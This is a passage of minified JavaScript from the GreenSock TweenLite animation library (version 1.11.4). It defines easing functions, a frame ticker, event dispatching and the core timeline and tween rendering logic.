		}
	})._autoCSS = !0, window._gsDefine("easing.Back", ["easing.Ease"], function (t) {
		var e, i, s, r = window.GreenSockGlobals || window, n = r.com.greensock, a = 2 * Math.PI, o = Math.PI / 2, h = n._class, l = function (e, i) {
			var s = h("easing." + e, function () {
			}, !0), r = s.prototype = new t;
			return r.constructor = s, r.getRatio = i, s
		}, _ = t.register || function () {
			}, u = function (t, e, i, s) {
			var r = h("easing." + t, {easeOut: new e, easeIn: new i, easeInOut: new s}, !0);
			return _(r, t), r
		}, p = function (t, e, i) {
			this.t = t, this.v = e, i && (this.next = i, i.prev = this, this.c = i.v - e, this.gap = i.t - t)
		}, c = function (e, i) {
			var s = h("easing." + e, function (t) {
				this._p1 = t || 0 === t ? t : 1.70158, this._p2 = 1.525 * this._p1
			}, !0), r = s.prototype = new t;
			return r.constructor = s, r.getRatio = i, r.config = function (t) {
				return new s(t)
			}, s
		}, f = u("Back", c("BackOut", function (t) {
			return(t -= 1) * t * ((this._p1 + 1) * t + this._p1) + 1
		}), c("BackIn", function (t) {
			return t * t * ((this._p1 + 1) * t - this._p1)
		}), c("BackInOut", function (t) {
			return 1 > (t *= 2) ? .5 * t * t * ((this._p2 + 1) * t - this._p2) : .5 * ((t -= 2) * t * ((this._p2 + 1) * t + this._p2) + 2)
		})), m = h("easing.SlowMo", function (t, e, i) {
			e = e || 0 === e ? e : .7, null == t ? t = .7 : t > 1 && (t = 1), this._p = 1 !== t ? e : 0, this._p1 = (1 - t) / 2, this._p2 = t, this._p3 = this._p1 + this._p2, this._calcEnd = i === !0
		}, !0), d = m.prototype = new t;
		return d.constructor = m, d.getRatio = function (t) {
			var e = t + (.5 - t) * this._p;
			return this._p1 > t ? this._calcEnd ? 1 - (t = 1 - t / this._p1) * t : e - (t = 1 - t / this._p1) * t * t * t * e : t > this._p3 ? this._calcEnd ? 1 - (t = (t - this._p3) / this._p1) * t : e + (t - e) * (t = (t - this._p3) / this._p1) * t * t * t : this._calcEnd ? 1 : e
		}, m.ease = new m(.7, .7), d.config = m.config = function (t, e, i) {
			return new m(t, e, i)
		}, e = h("easing.SteppedEase", function (t) {
			t = t || 1, this._p1 = 1 / t, this._p2 = t + 1
		}, !0), d = e.prototype = new t, d.constructor = e, d.getRatio = function (t) {
			return 0 > t ? t = 0 : t >= 1 && (t = .999999999), (this._p2 * t >> 0) * this._p1
		}, d.config = e.config = function (t) {
			return new e(t)
		}, i = h("easing.RoughEase", function (e) {
			e = e || {};
			for (var i, s, r, n, a, o, h = e.taper || "none", l = [], _ = 0, u = 0 | (e.points || 20), c = u, f = e.randomize !== !1, m = e.clamp === !0, d = e.template instanceof t ? e.template : null, g = "number" == typeof e.strength ? .4 * e.strength : .4; --c > -1;)i = f ? Math.random() : 1 / u * c, s = d ? d.getRatio(i) : i, "none" === h ? r = g : "out" === h ? (n = 1 - i, r = n * n * g) : "in" === h ? r = i * i * g : .5 > i ? (n = 2 * i, r = .5 * n * n * g) : (n = 2 * (1 - i), r = .5 * n * n * g), f ? s += Math.random() * r - .5 * r : c % 2 ? s += .5 * r : s -= .5 * r, m && (s > 1 ? s = 1 : 0 > s && (s = 0)), l[_++] = {
				x: i,
				y: s
			};
			for (l.sort(function (t, e) {
				return t.x - e.x
			}), o = new p(1, 1, null), c = u; --c > -1;)a = l[c], o = new p(a.x, a.y, o);
			this._prev = new p(0, 0, 0 !== o.t ? o : o.next)
		}, !0), d = i.prototype = new t, d.constructor = i, d.getRatio = function (t) {
			var e = this._prev;
			if (t > e.t) {
				for (; e.next && t >= e.t;)e = e.next;
				e = e.prev
			} else for (; e.prev && e.t >= t;)e = e.prev;
			return this._prev = e, e.v + (t - e.t) / e.gap * e.c
		}, d.config = function (t) {
			return new i(t)
		}, i.ease = new i, u("Bounce", l("BounceOut", function (t) {
			return 1 / 2.75 > t ? 7.5625 * t * t : 2 / 2.75 > t ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : 2.5 / 2.75 > t ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375
		}), l("BounceIn", function (t) {
			return 1 / 2.75 > (t = 1 - t) ? 1 - 7.5625 * t * t : 2 / 2.75 > t ? 1 - (7.5625 * (t -= 1.5 / 2.75) * t + .75) : 2.5 / 2.75 > t ? 1 - (7.5625 * (t -= 2.25 / 2.75) * t + .9375) : 1 - (7.5625 * (t -= 2.625 / 2.75) * t + .984375)
		}), l("BounceInOut", function (t) {
			var e = .5 > t;
			return t = e ? 1 - 2 * t : 2 * t - 1, t = 1 / 2.75 > t ? 7.5625 * t * t : 2 / 2.75 > t ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : 2.5 / 2.75 > t ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375, e ? .5 * (1 - t) : .5 * t + .5
		})), u("Circ", l("CircOut", function (t) {
			return Math.sqrt(1 - (t -= 1) * t)
		}), l("CircIn", function (t) {
			return-(Math.sqrt(1 - t * t) - 1)
		}), l("CircInOut", function (t) {
			return 1 > (t *= 2) ? -.5 * (Math.sqrt(1 - t * t) - 1) : .5 * (Math.sqrt(1 - (t -= 2) * t) + 1)
		})), s = function (e, i, s) {
			var r = h("easing." + e, function (t, e) {
				this._p1 = t || 1, this._p2 = e || s, this._p3 = this._p2 / a * (Math.asin(1 / this._p1) || 0)
			}, !0), n = r.prototype = new t;
			return n.constructor = r, n.getRatio = i, n.config = function (t, e) {
				return new r(t, e)
			}, r
		}, u("Elastic", s("ElasticOut", function (t) {
			return this._p1 * Math.pow(2, -10 * t) * Math.sin((t - this._p3) * a / this._p2) + 1
		}, .3), s("ElasticIn", function (t) {
			return-(this._p1 * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - this._p3) * a / this._p2))
		}, .3), s("ElasticInOut", function (t) {
			return 1 > (t *= 2) ? -.5 * this._p1 * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - this._p3) * a / this._p2) : .5 * this._p1 * Math.pow(2, -10 * (t -= 1)) * Math.sin((t - this._p3) * a / this._p2) + 1
		}, .45)), u("Expo", l("ExpoOut", function (t) {
			return 1 - Math.pow(2, -10 * t)
		}), l("ExpoIn", function (t) {
			return Math.pow(2, 10 * (t - 1)) - .001
		}), l("ExpoInOut", function (t) {
			return 1 > (t *= 2) ? .5 * Math.pow(2, 10 * (t - 1)) : .5 * (2 - Math.pow(2, -10 * (t - 1)))
		})), u("Sine", l("SineOut", function (t) {
			return Math.sin(t * o)
		}), l("SineIn", function (t) {
			return-Math.cos(t * o) + 1
		}), l("SineInOut", function (t) {
			return-.5 * (Math.cos(Math.PI * t) - 1)
		})), h("easing.EaseLookup", {
			find: function (e) {
				return t.map[e]
			}
		}, !0), _(r.SlowMo, "SlowMo", "ease,"), _(i, "RoughEase", "ease,"), _(e, "SteppedEase", "ease,"), f
	}, !0)
}), function (t) {
	"use strict";
	var e = t.GreenSockGlobals || t;
	if (!e.TweenLite) {
		var i, s, r, n, a, o = function (t) {
			var i, s = t.split("."), r = e;
			for (i = 0; s.length > i; i++)r[s[i]] = r = r[s[i]] || {};
			return r
		}, h = o("com.greensock"), l = 1e-10, _ = [].slice, u = function () {
		}, p = function () {
			var t = Object.prototype.toString, e = t.call([]);
			return function (i) {
				return null != i && (i instanceof Array || "object" == typeof i && !!i.push && t.call(i) === e)
			}
		}(), c = {}, f = function (i, s, r, n) {
			this.sc = c[i] ? c[i].sc : [], c[i] = this, this.gsClass = null, this.func = r;
			var a = [];
			this.check = function (h) {
				for (var l, _, u, p, m = s.length, d = m; --m > -1;)(l = c[s[m]] || new f(s[m], [])).gsClass ? (a[m] = l.gsClass, d--) : h && l.sc.push(this);
				if (0 === d && r)for (_ = ("com.greensock." + i).split("."), u = _.pop(), p = o(_.join("."))[u] = this.gsClass = r.apply(r, a), n && (e[u] = p, "function" == typeof define && define.amd ? define((t.GreenSockAMDPath ? t.GreenSockAMDPath + "/" : "") + i.split(".").join("/"), [], function () {
					return p
				}) : "undefined" != typeof module && module.exports && (module.exports = p)), m = 0; this.sc.length > m; m++)this.sc[m].check()
			}, this.check(!0)
		}, m = t._gsDefine = function (t, e, i, s) {
			return new f(t, e, i, s)
		}, d = h._class = function (t, e, i) {
			return e = e || function () {
			}, m(t, [], function () {
				return e
			}, i), e
		};
		m.globals = e;
		var g = [0, 0, 1, 1], v = [], y = d("easing.Ease", function (t, e, i, s) {
			this._func = t, this._type = i || 0, this._power = s || 0, this._params = e ? g.concat(e) : g
		}, !0), T = y.map = {}, w = y.register = function (t, e, i, s) {
			for (var r, n, a, o, l = e.split(","), _ = l.length, u = (i || "easeIn,easeOut,easeInOut").split(","); --_ > -1;)for (n = l[_], r = s ? d("easing." + n, null, !0) : h.easing[n] || {}, a = u.length; --a > -1;)o = u[a], T[n + "." + o] = T[o + n] = r[o] = t.getRatio ? t : t[o] || new t
		};
		for (r = y.prototype, r._calcEnd = !1, r.getRatio = function (t) {
			if (this._func)return this._params[0] = t, this._func.apply(null, this._params);
			var e = this._type, i = this._power, s = 1 === e ? 1 - t : 2 === e ? t : .5 > t ? 2 * t : 2 * (1 - t);
			return 1 === i ? s *= s : 2 === i ? s *= s * s : 3 === i ? s *= s * s * s : 4 === i && (s *= s * s * s * s), 1 === e ? 1 - s : 2 === e ? s : .5 > t ? s / 2 : 1 - s / 2
		}, i = ["Linear", "Quad", "Cubic", "Quart", "Quint,Strong"], s = i.length; --s > -1;)r = i[s] + ",Power" + s, w(new y(null, null, 1, s), r, "easeOut", !0), w(new y(null, null, 2, s), r, "easeIn" + (0 === s ? ",easeNone" : "")), w(new y(null, null, 3, s), r, "easeInOut");
		T.linear = h.easing.Linear.easeIn, T.swing = h.easing.Quad.easeInOut;
		var x = d("events.EventDispatcher", function (t) {
			this._listeners = {}, this._eventTarget = t || this
		});
		r = x.prototype, r.addEventListener = function (t, e, i, s, r) {
			r = r || 0;
			var o, h, l = this._listeners[t], _ = 0;
			for (null == l && (this._listeners[t] = l = []), h = l.length; --h > -1;)o = l[h], o.c === e && o.s === i ? l.splice(h, 1) : 0 === _ && r > o.pr && (_ = h + 1);
			l.splice(_, 0, {c: e, s: i, up: s, pr: r}), this !== n || a || n.wake()
		}, r.removeEventListener = function (t, e) {
			var i, s = this._listeners[t];
			if (s)for (i = s.length; --i > -1;)if (s[i].c === e)return s.splice(i, 1), void 0
		}, r.dispatchEvent = function (t) {
			var e, i, s, r = this._listeners[t];
			if (r)for (e = r.length, i = this._eventTarget; --e > -1;)s = r[e], s.up ? s.c.call(s.s || i, {
				type: t,
				target: i
			}) : s.c.call(s.s || i)
		};
		var b = t.requestAnimationFrame, P = t.cancelAnimationFrame, S = Date.now || function () {
				return(new Date).getTime()
			}, k = S();
		for (i = ["ms", "moz", "webkit", "o"], s = i.length; --s > -1 && !b;)b = t[i[s] + "RequestAnimationFrame"], P = t[i[s] + "CancelAnimationFrame"] || t[i[s] + "CancelRequestAnimationFrame"];
		d("Ticker", function (t, e) {
			var i, s, r, o, h, l = this, _ = S(), p = e !== !1 && b, c = function (t) {
				k = S(), l.time = (k - _) / 1e3;
				var e, n = l.time - h;
				(!i || n > 0 || t === !0) && (l.frame++, h += n + (n >= o ? .004 : o - n), e = !0), t !== !0 && (r = s(c)), e && l.dispatchEvent("tick")
			};
			x.call(l), l.time = l.frame = 0, l.tick = function () {
				c(!0)
			}, l.sleep = function () {
				null != r && (p && P ? P(r) : clearTimeout(r), s = u, r = null, l === n && (a = !1))
			}, l.wake = function () {
				null !== r && l.sleep(), s = 0 === i ? u : p && b ? b : function (t) {
					return setTimeout(t, 0 | 1e3 * (h - l.time) + 1)
				}, l === n && (a = !0), c(2)
			}, l.fps = function (t) {
				return arguments.length ? (i = t, o = 1 / (i || 60), h = this.time + o, l.wake(), void 0) : i
			}, l.useRAF = function (t) {
				return arguments.length ? (l.sleep(), p = t, l.fps(i), void 0) : p
			}, l.fps(t), setTimeout(function () {
				p && (!r || 5 > l.frame) && l.useRAF(!1)
			}, 1500)
		}), r = h.Ticker.prototype = new h.events.EventDispatcher, r.constructor = h.Ticker;
		var R = d("core.Animation", function (t, e) {
			if (this.vars = e = e || {}, this._duration = this._totalDuration = t || 0, this._delay = Number(e.delay) || 0, this._timeScale = 1, this._active = e.immediateRender === !0, this.data = e.data, this._reversed = e.reversed === !0, U) {
				a || n.wake();
				var i = this.vars.useFrames ? z : U;
				i.add(this, i._time), this.vars.paused && this.paused(!0)
			}
		});
		n = R.ticker = new h.Ticker, r = R.prototype, r._dirty = r._gc = r._initted = r._paused = !1, r._totalTime = r._time = 0, r._rawPrevTime = -1, r._next = r._last = r._onUpdate = r._timeline = r.timeline = null, r._paused = !1;
		var A = function () {
			a && S() - k > 2e3 && n.wake(), setTimeout(A, 2e3)
		};
		A(), r.play = function (t, e) {
			return arguments.length && this.seek(t, e), this.reversed(!1).paused(!1)
		}, r.pause = function (t, e) {
			return arguments.length && this.seek(t, e), this.paused(!0)
		}, r.resume = function (t, e) {
			return arguments.length && this.seek(t, e), this.paused(!1)
		}, r.seek = function (t, e) {
			return this.totalTime(Number(t), e !== !1)
		}, r.restart = function (t, e) {
			return this.reversed(!1).paused(!1).totalTime(t ? -this._delay : 0, e !== !1, !0)
		}, r.reverse = function (t, e) {
			return arguments.length && this.seek(t || this.totalDuration(), e), this.reversed(!0).paused(!1)
		}, r.render = function () {
		}, r.invalidate = function () {
			return this
		}, r.isActive = function () {
			var t, e = this._timeline, i = this._startTime;
			return!e || !this._gc && !this._paused && e.isActive() && (t = e.rawTime()) >= i && i + this.totalDuration() / this._timeScale > t
		}, r._enabled = function (t, e) {
			return a || n.wake(), this._gc = !t, this._active = this.isActive(), e !== !0 && (t && !this.timeline ? this._timeline.add(this, this._startTime - this._delay) : !t && this.timeline && this._timeline._remove(this, !0)), !1
		}, r._kill = function () {
			return this._enabled(!1, !1)
		}, r.kill = function (t, e) {
			return this._kill(t, e), this
		}, r._uncache = function (t) {
			for (var e = t ? this : this.timeline; e;)e._dirty = !0, e = e.timeline;
			return this
		}, r._swapSelfInParams = function (t) {
			for (var e = t.length, i = t.concat(); --e > -1;)"{self}" === t[e] && (i[e] = this);
			return i
		}, r.eventCallback = function (t, e, i, s) {
			if ("on" === (t || "").substr(0, 2)) {
				var r = this.vars;
				if (1 === arguments.length)return r[t];
				null == e ? delete r[t] : (r[t] = e, r[t + "Params"] = p(i) && -1 !== i.join("").indexOf("{self}") ? this._swapSelfInParams(i) : i, r[t + "Scope"] = s), "onUpdate" === t && (this._onUpdate = e)
			}
			return this
		}, r.delay = function (t) {
			return arguments.length ? (this._timeline.smoothChildTiming && this.startTime(this._startTime + t - this._delay), this._delay = t, this) : this._delay
		}, r.duration = function (t) {
			return arguments.length ? (this._duration = this._totalDuration = t, this._uncache(!0), this._timeline.smoothChildTiming && this._time > 0 && this._time < this._duration && 0 !== t && this.totalTime(this._totalTime * (t / this._duration), !0), this) : (this._dirty = !1, this._duration)
		}, r.totalDuration = function (t) {
			return this._dirty = !1, arguments.length ? this.duration(t) : this._totalDuration
		}, r.time = function (t, e) {
			return arguments.length ? (this._dirty && this.totalDuration(), this.totalTime(t > this._duration ? this._duration : t, e)) : this._time
		}, r.totalTime = function (t, e, i) {
			if (a || n.wake(), !arguments.length)return this._totalTime;
			if (this._timeline) {
				if (0 > t && !i && (t += this.totalDuration()), this._timeline.smoothChildTiming) {
					this._dirty && this.totalDuration();
					var s = this._totalDuration, r = this._timeline;
					if (t > s && !i && (t = s), this._startTime = (this._paused ? this._pauseTime : r._time) - (this._reversed ? s - t : t) / this._timeScale, r._dirty || this._uncache(!1), r._timeline)for (; r._timeline;)r._timeline._time !== (r._startTime + r._totalTime) / r._timeScale && r.totalTime(r._totalTime, !0), r = r._timeline
				}
				this._gc && this._enabled(!0, !1), (this._totalTime !== t || 0 === this._duration) && this.render(t, e, !1)
			}
			return this
		}, r.progress = r.totalProgress = function (t, e) {
			return arguments.length ? this.totalTime(this.duration() * t, e) : this._time / this.duration()
		}, r.startTime = function (t) {
			return arguments.length ? (t !== this._startTime && (this._startTime = t, this.timeline && this.timeline._sortChildren && this.timeline.add(this, t - this._delay)), this) : this._startTime
		}, r.timeScale = function (t) {
			if (!arguments.length)return this._timeScale;
			if (t = t || l, this._timeline && this._timeline.smoothChildTiming) {
				var e = this._pauseTime, i = e || 0 === e ? e : this._timeline.totalTime();
				this._startTime = i - (i - this._startTime) * this._timeScale / t
			}
			return this._timeScale = t, this._uncache(!1)
		}, r.reversed = function (t) {
			return arguments.length ? (t != this._reversed && (this._reversed = t, this.totalTime(this._timeline && !this._timeline.smoothChildTiming ? this.totalDuration() - this._totalTime : this._totalTime, !0)), this) : this._reversed
		}, r.paused = function (t) {
			if (!arguments.length)return this._paused;
			if (t != this._paused && this._timeline) {
				a || t || n.wake();
				var e = this._timeline, i = e.rawTime(), s = i - this._pauseTime;
				!t && e.smoothChildTiming && (this._startTime += s, this._uncache(!1)), this._pauseTime = t ? i : null, this._paused = t, this._active = this.isActive(), !t && 0 !== s && this._initted && this.duration() && this.render(e.smoothChildTiming ? this._totalTime : (i - this._startTime) / this._timeScale, !0, !0)
			}
			return this._gc && !t && this._enabled(!0, !1), this
		};
		var C = d("core.SimpleTimeline", function (t) {
			R.call(this, 0, t), this.autoRemoveChildren = this.smoothChildTiming = !0
		});
		r = C.prototype = new R, r.constructor = C, r.kill()._gc = !1, r._first = r._last = null, r._sortChildren = !1, r.add = r.insert = function (t, e) {
			var i, s;
			if (t._startTime = Number(e || 0) + t._delay, t._paused && this !== t._timeline && (t._pauseTime = t._startTime + (this.rawTime() - t._startTime) / t._timeScale), t.timeline && t.timeline._remove(t, !0), t.timeline = t._timeline = this, t._gc && t._enabled(!0, !0), i = this._last, this._sortChildren)for (s = t._startTime; i && i._startTime > s;)i = i._prev;
			return i ? (t._next = i._next, i._next = t) : (t._next = this._first, this._first = t), t._next ? t._next._prev = t : this._last = t, t._prev = i, this._timeline && this._uncache(!0), this
		}, r._remove = function (t, e) {
			return t.timeline === this && (e || t._enabled(!1, !0), t.timeline = null, t._prev ? t._prev._next = t._next : this._first === t && (this._first = t._next), t._next ? t._next._prev = t._prev : this._last === t && (this._last = t._prev), this._timeline && this._uncache(!0)), this
		}, r.render = function (t, e, i) {
			var s, r = this._first;
			for (this._totalTime = this._time = this._rawPrevTime = t; r;)s = r._next, (r._active || t >= r._startTime && !r._paused) && (r._reversed ? r.render((r._dirty ? r.totalDuration() : r._totalDuration) - (t - r._startTime) * r._timeScale, e, i) : r.render((t - r._startTime) * r._timeScale, e, i)), r = s
		}, r.rawTime = function () {
			return a || n.wake(), this._totalTime
		};
		var O = d("TweenLite", function (e, i, s) {
			if (R.call(this, i, s), this.render = O.prototype.render, null == e)throw"Cannot tween a null target.";
			this.target = e = "string" != typeof e ? e : O.selector(e) || e;
			var r, n, a, o = e.jquery || e.length && e !== t && e[0] && (e[0] === t || e[0].nodeType && e[0].style && !e.nodeType), h = this.vars.overwrite;
			if (this._overwrite = h = null == h ? X[O.defaultOverwrite] : "number" == typeof h ? h >> 0 : X[h], (o || e instanceof Array || e.push && p(e)) && "number" != typeof e[0])for (this._targets = a = _.call(e, 0), this._propLookup = [], this._siblings = [], r = 0; a.length > r; r++)n = a[r], n ? "string" != typeof n ? n.length && n !== t && n[0] && (n[0] === t || n[0].nodeType && n[0].style && !n.nodeType) ? (a.splice(r--, 1), this._targets = a = a.concat(_.call(n, 0))) : (this._siblings[r] = Y(n, this, !1), 1 === h && this._siblings[r].length > 1 && j(n, this, null, 1, this._siblings[r])) : (n = a[r--] = O.selector(n), "string" == typeof n && a.splice(r + 1, 1)) : a.splice(r--, 1); else this._propLookup = {}, this._siblings = Y(e, this, !1), 1 === h && this._siblings.length > 1 && j(e, this, null, 1, this._siblings);
			(this.vars.immediateRender || 0 === i && 0 === this._delay && this.vars.immediateRender !== !1) && this.render(-this._delay, !1, !0)
		}, !0), D = function (e) {
			return e.length && e !== t && e[0] && (e[0] === t || e[0].nodeType && e[0].style && !e.nodeType)
		}, M = function (t, e) {
			var i, s = {};
			for (i in t)L[i] || i in e && "x" !== i && "y" !== i && "width" !== i && "height" !== i && "className" !== i && "border" !== i || !(!E[i] || E[i] && E[i]._autoCSS) || (s[i] = t[i], delete t[i]);
			t.css = s
		};
		r = O.prototype = new R, r.constructor = O, r.kill()._gc = !1, r.ratio = 0, r._firstPT = r._targets = r._overwrittenProps = r._startAt = null, r._notifyPluginsOfEnabled = !1, O.version = "1.11.4", O.defaultEase = r._ease = new y(null, null, 1, 1), O.defaultOverwrite = "auto", O.ticker = n, O.autoSleep = !0, O.selector = t.$ || t.jQuery || function (e) {
			return t.$ ? (O.selector = t.$, t.$(e)) : t.document ? t.document.getElementById("#" === e.charAt(0) ? e.substr(1) : e) : e
		};
		var I = O._internals = {
			isArray: p,
			isSelector: D
		}, E = O._plugins = {}, N = O._tweenLookup = {}, F = 0, L = I.reservedProps = {
			ease: 1,
			delay: 1,
			overwrite: 1,
			onComplete: 1,
			onCompleteParams: 1,
			onCompleteScope: 1,
			useFrames: 1,
			runBackwards: 1,
			startAt: 1,
			onUpdate: 1,
			onUpdateParams: 1,
			onUpdateScope: 1,
			onStart: 1,
			onStartParams: 1,
			onStartScope: 1,
			onReverseComplete: 1,
			onReverseCompleteParams: 1,
			onReverseCompleteScope: 1,
			onRepeat: 1,
			onRepeatParams: 1,
			onRepeatScope: 1,
			easeParams: 1,
			yoyo: 1,
			immediateRender: 1,
			repeat: 1,
			repeatDelay: 1,
			data: 1,
			paused: 1,
			reversed: 1,
			autoCSS: 1
		}, X = {
			none: 0,
			all: 1,
			auto: 2,
			concurrent: 3,
			allOnStart: 4,
			preexisting: 5,
			"true": 1,
			"false": 0
		}, z = R._rootFramesTimeline = new C, U = R._rootTimeline = new C;
		U._startTime = n.time, z._startTime = n.frame, U._active = z._active = !0, R._updateRoot = function () {
			if (U.render((n.time - U._startTime) * U._timeScale, !1, !1), z.render((n.frame - z._startTime) * z._timeScale, !1, !1), !(n.frame % 120)) {
				var t, e, i;
				for (i in N) {
					for (e = N[i].tweens, t = e.length; --t > -1;)e[t]._gc && e.splice(t, 1);
					0 === e.length && delete N[i]
				}
				if (i = U._first, (!i || i._paused) && O.autoSleep && !z._first && 1 === n._listeners.tick.length) {
					for (; i && i._paused;)i = i._next;
					i || n.sleep()
				}
			}
		}, n.addEventListener("tick", R._updateRoot);
		var Y = function (t, e, i) {
			var s, r, n = t._gsTweenID;
			if (N[n || (t._gsTweenID = n = "t" + F++)] || (N[n] = {
					target: t,
					tweens: []
				}), e && (s = N[n].tweens, s[r = s.length] = e, i))for (; --r > -1;)s[r] === e && s.splice(r, 1);
			return N[n].tweens
		}, j = function (t, e, i, s, r) {
			var n, a, o, h;
			if (1 === s || s >= 4) {
				for (h = r.length, n = 0; h > n; n++)if ((o = r[n]) !== e)o._gc || o._enabled(!1, !1) && (a = !0); else if (5 === s)break;
				return a
			}
			var _, u = e._startTime + l, p = [], c = 0, f = 0 === e._duration;
			for (n = r.length; --n > -1;)(o = r[n]) === e || o._gc || o._paused || (o._timeline !== e._timeline ? (_ = _ || B(e, 0, f), 0 === B(o, _, f) && (p[c++] = o)) : u >= o._startTime && o._startTime + o.totalDuration() / o._timeScale > u && ((f || !o._initted) && 2e-10 >= u - o._startTime || (p[c++] = o)));
			for (n = c; --n > -1;)o = p[n], 2 === s && o._kill(i, t) && (a = !0), (2 !== s || !o._firstPT && o._initted) && o._enabled(!1, !1) && (a = !0);
			return a
		}, B = function (t, e, i) {
			for (var s = t._timeline, r = s._timeScale, n = t._startTime; s._timeline;) {
				if (n += s._startTime, r *= s._timeScale, s._paused)return-100;
				s = s._timeline
			}
			return n /= r, n > e ? n - e : i && n === e || !t._initted && 2 * l > n - e ? l : (n += t.totalDuration() / t._timeScale / r) > e + l ? 0 : n - e - l
		};
		r._init = function () {
			var t, e, i, s, r = this.vars, n = this._overwrittenProps, a = this._duration, o = r.immediateRender, h = r.ease;
			if (r.startAt) {
				if (this._startAt && this._startAt.render(-1, !0), r.startAt.overwrite = 0, r.startAt.immediateRender = !0, this._startAt = O.to(this.target, 0, r.startAt), o)if (this._time > 0)this._startAt = null; else if (0 !== a)return
			} else if (r.runBackwards && 0 !== a)if (this._startAt)this._startAt.render(-1, !0), this._startAt = null; else {
				i = {};
				for (s in r)L[s] && "autoCSS" !== s || (i[s] = r[s]);
				if (i.overwrite = 0, i.data = "isFromStart", this._startAt = O.to(this.target, 0, i), r.immediateRender) {
					if (0 === this._time)return
				} else this._startAt.render(-1, !0)
			}
			if (this._ease = h ? h instanceof y ? r.easeParams instanceof Array ? h.config.apply(h, r.easeParams) : h : "function" == typeof h ? new y(h, r.easeParams) : T[h] || O.defaultEase : O.defaultEase, this._easeType = this._ease._type, this._easePower = this._ease._power, this._firstPT = null, this._targets)for (t = this._targets.length; --t > -1;)this._initProps(this._targets[t], this._propLookup[t] = {}, this._siblings[t], n ? n[t] : null) && (e = !0); else e = this._initProps(this.target, this._propLookup, this._siblings, n);
			if (e && O._onPluginEvent("_onInitAllProps", this), n && (this._firstPT || "function" != typeof this.target && this._enabled(!1, !1)), r.runBackwards)for (i = this._firstPT; i;)i.s += i.c, i.c = -i.c, i = i._next;
			this._onUpdate = r.onUpdate, this._initted = !0
		}, r._initProps = function (e, i, s, r) {
			var n, a, o, h, l, _;
			if (null == e)return!1;
			this.vars.css || e.style && e !== t && e.nodeType && E.css && this.vars.autoCSS !== !1 && M(this.vars, e);
			for (n in this.vars) {
				if (_ = this.vars[n], L[n])_ && (_ instanceof Array || _.push && p(_)) && -1 !== _.join("").indexOf("{self}") && (this.vars[n] = _ = this._swapSelfInParams(_, this)); else if (E[n] && (h = new E[n])._onInitTween(e, this.vars[n], this)) {
					for (this._firstPT = l = {
						_next: this._firstPT,
						t: h,
						p: "setRatio",
						s: 0,
						c: 1,
						f: !0,
						n: n,
						pg: !0,
						pr: h._priority
					}, a = h._overwriteProps.length; --a > -1;)i[h._overwriteProps[a]] = this._firstPT;
					(h._priority || h._onInitAllProps) && (o = !0), (h._onDisable || h._onEnable) && (this._notifyPluginsOfEnabled = !0)
				} else this._firstPT = i[n] = l = {
					_next: this._firstPT,
					t: e,
					p: n,
					f: "function" == typeof e[n],
					n: n,
					pg: !1,
					pr: 0
				}, l.s = l.f ? e[n.indexOf("set") || "function" != typeof e["get" + n.substr(3)] ? n : "get" + n.substr(3)]() : parseFloat(e[n]), l.c = "string" == typeof _ && "=" === _.charAt(1) ? parseInt(_.charAt(0) + "1", 10) * Number(_.substr(2)) : Number(_) - l.s || 0;
				l && l._next && (l._next._prev = l)
			}
			return r && this._kill(r, e) ? this._initProps(e, i, s, r) : this._overwrite > 1 && this._firstPT && s.length > 1 && j(e, this, i, this._overwrite, s) ? (this._kill(i, e), this._initProps(e, i, s, r)) : o
		}, r.render = function (t, e, i) {
			var s, r, n, a, o = this._time, h = this._duration;
			if (t >= h)this._totalTime = this._time = h, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1, this._reversed || (s = !0, r = "onComplete"), 0 === h && (a = this._rawPrevTime, (0 === t || 0 > a || a === l) && a !== t && (i = !0, a > l && (r = "onReverseComplete")), this._rawPrevTime = a = !e || t || 0 === a ? t : l); else if (1e-7 > t)this._totalTime = this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== o || 0 === h && this._rawPrevTime > l) && (r = "onReverseComplete", s = this._reversed), 0 > t ? (this._active = !1, 0 === h && (this._rawPrevTime >= 0 && (i = !0), this._rawPrevTime = a = !e || t || 0 === this._rawPrevTime ? t : l)) : this._initted || (i = !0); else if (this._totalTime = this._time = t, this._easeType) {
				var _ = t / h, u = this._easeType, p = this._easePower;
				(1 === u || 3 === u && _ >= .5) && (_ = 1 - _), 3 === u && (_ *= 2), 1 === p ? _ *= _ : 2 === p ? _ *= _ * _ : 3 === p ? _ *= _ * _ * _ : 4 === p && (_ *= _ * _ * _ * _), this.ratio = 1 === u ? 1 - _ : 2 === u ? _ : .5 > t / h ? _ / 2 : 1 - _ / 2
			} else this.ratio = this._ease.getRatio(t / h);
			if (this._time !== o || i) {
				if (!this._initted) {
					if (this._init(), !this._initted || this._gc)return;
					this._time && !s ? this.ratio = this._ease.getRatio(this._time / h) : s && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
				}
				for (this._active || !this._paused && this._time !== o && t >= 0 && (this._active = !0), 0 === o && (this._startAt && (t >= 0 ? this._startAt.render(t, e, i) : r || (r = "_dummyGS")), this.vars.onStart && (0 !== this._time || 0 === h) && (e || this.vars.onStart.apply(this.vars.onStartScope || this, this.vars.onStartParams || v))), n = this._firstPT; n;)n.f ? n.t[n.p](n.c * this.ratio + n.s) : n.t[n.p] = n.c * this.ratio + n.s, n = n._next;
				this._onUpdate && (0 > t && this._startAt && this._startTime && this._startAt.render(t, e, i), e || (this._time !== o || s) && this._onUpdate.apply(this.vars.onUpdateScope || this, this.vars.onUpdateParams || v)), r && (this._gc || (0 > t && this._startAt && !this._onUpdate && this._startTime && this._startAt.render(t, e, i), s && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[r] && this.vars[r].apply(this.vars[r + "Scope"] || this, this.vars[r + "Params"] || v), 0 === h && this._rawPrevTime === l && a !== l && (this._rawPrevTime = 0)))
			}
		}, r._kill = function (t, e) {
			if ("all" === t && (t = null), null == t && (null == e || e === this.target))return this._enabled(!1, !1);
			e = "string" != typeof e ? e || this._targets || this.target : O.selector(e) || e;
			var i, s, r, n, a, o, h, l;
